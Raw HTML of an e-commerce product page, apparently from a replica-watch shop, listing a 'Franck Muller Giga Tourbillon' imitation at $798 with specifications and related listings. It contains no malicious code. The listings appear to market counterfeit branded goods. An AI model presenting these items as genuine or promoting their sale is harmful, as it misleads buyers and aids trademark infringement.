data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5835&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5835" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835.jpg" data-image_id="14139" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="14134"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5825" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-150x150.jpg" data-image_id="14134" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14129"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5819" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-150x150.jpg" data-image_id="14129" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14130"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5820" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-150x150.jpg" data-image_id="14130" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14131"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5821" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5821-150x150.jpg" data-image_id="14131" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14132"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5822" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5822-150x150.jpg" data-image_id="14132" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14133"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5823" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5823-150x150.jpg" data-image_id="14133" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14134"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5825" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-150x150.jpg" data-image_id="14134" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14135"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5827" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5827-150x150.jpg" data-image_id="14135" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14136"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5829" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5829-150x150.jpg" data-image_id="14136" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14137"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5831" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5831-150x150.jpg" data-image_id="14137" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14138"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5833" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5833-150x150.jpg" data-image_id="14138" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14139"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5835" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5835-150x150.jpg" data-image_id="14139" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men</h1><p class="price"><span class="woocs_price_code" data-product-id="14694"><span class="woocommerce-Price-amount amount">798.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Ronde</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: Manual</li>
<li><strong>Case size</strong>: 43mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Embossed Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: Black Skeletonal Style Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697e828444e5f">Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men quantity</label>
		<input
			type="number"
			id="quantity_697e828444e5f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="14694" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14694" class="compare button" data-product_id="14694" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				FM152A			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/franck-muller/" rel="tag">Franck Muller</a>, <a href="https://www.hontreplicawatch.me/product-category/franck-muller/ronde-franck-muller/" rel="tag">Ronde</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Franck%20Muller%20Giga%20Tourbillon%20Ronde%20Squelette%20PVD/LE%20Flying%20Tourb%20Men&#038;https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Franck%20Muller%20Giga%20Tourbillon%20Ronde%20Squelette%20PVD/LE%20Flying%20Tourb%20Men&#038;https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/&#038;title=Franck%20Muller%20Giga%20Tourbillon%20Ronde%20Squelette%20PVD/LE%20Flying%20Tourb%20Men&#038;summary=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Ronde/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%20Manual/li%20listrongCase%20size/strong:%2043mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Embossed%20Croc%20Print%20Calf%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Skeletonal%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/&#038;title=Franck%20Muller%20Giga%20Tourbillon%20Ronde%20Squelette%20PVD/LE%20Flying%20Tourb%20Men&#038;summary=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Ronde/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%20Manual/li%20listrongCase%20size/strong:%2043mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Embossed%20Croc%20Print%20Calf%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Skeletonal%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/&#038;text=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Ronde/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%20Manual/li%20listrongCase%20size/strong:%2043mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Embossed%20Croc%20Print%20Calf%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Skeletonal%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/&#038;text=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Ronde/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%20Manual/li%20listrongCase%20size/strong:%2043mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Embossed%20Croc%20Print%20Calf%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Skeletonal%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><i><font size="2"><font size="3"><b><font color="#FF0000">Frank Muller Giga Tourbillon Ronde Squelette Series</font></b></font></p>
<p><b>MOVEMENT: </b>Asia Manual Hand Wind Real Flying Tourbillon <br /><b>CASE DIAMETER:</b> 43mm<br /><b>THICKNESS: </b>12mm<br /><b>DIAL COLOR:</b> Black Skeleton Style Dial with Real Flying Tourbillon Center<br /><b>CASE MATERIAL:</b> </font></i><i><font size="2">Thick PVD Coated on Solid Stainless Steel 316L<br /><b>BRACELET:</b> </font></i><i><font size="2"><i><font size="2">Black Embossed Croc Print Calf Leather strap with Tang Buckle<br /></font></i><b>FRONT GLASS:</b> Sapphire Glass with light AR<br /><b>CASE BACK:</b> Display case back with detailed engraving<br /><b>BEZEL: </b></font></i><i><font size="2"><br /><b>HACK MOVEMENT: </b><br /><b>CLASP TYPE:</b> Tang Buckle<br /><b>DATE INDICATOR: </b></p>
<p><b>OTHER REMARKS:</b></p>
<p>Waterproofed to 10m direct from Factory</font></i><br /></br></br></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb5699a6ae" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="79"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14595 status-publish first instock product_cat-crazy-hours product_cat-franck-muller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-crazy-hours-jumbo-wht-blk-cer-le-iron-croco-a2813-men/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Crazy-Hours-Jumbo-WhtBlk-CERLE-Iron-Croco-A2813_43620-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Crazy-Hours-Jumbo-WhtBlk-CERLE-Iron-Croco-A2813_43598-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14595" class="compare button" data-product_id="14595" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-crazy-hours-jumbo-wht-blk-cer-le-iron-croco-a2813-men/" class="open-quick-view" data-id="14595" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/crazy-hours/">
			Crazy Hours		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-crazy-hours-jumbo-wht-blk-cer-le-iron-croco-a2813-men/">
			Franck Muller Crazy Hours Jumbo Wht/Blk CER/LE Iron Croco A2813 Men		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14595"><span class="woocommerce-Price-amount amount">148.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14595" data-product_sku="FM0124C" aria-label="Add &ldquo;Franck Muller Crazy Hours Jumbo Wht/Blk CER/LE Iron Croco A2813 Men&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Crazy Hours</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 40mm</li>
<li><strong>Case material</strong>: Ceramic Bezel</li>
<li><strong>Bracelet material</strong>: Leather strap</li>
<li><strong>Dial type</strong>: white</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14608 status-publish instock product_cat-franck-muller product_cat-long-island-ladies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-grn-wht-gf-ladies/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Grn-Wht-GF-Swiss-Qtz_12778-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Grn-Wht-GF-Swiss-Qtz_12769-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14608" class="compare button" data-product_id="14608" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-grn-wht-gf-ladies/" class="open-quick-view" data-id="14608" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/">
			Franck Muller		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-grn-wht-gf-ladies/">
			Franck Muller Long Island SS/LE (Grn) Wht GF Ladies		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14608"><span class="woocommerce-Price-amount amount">208.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
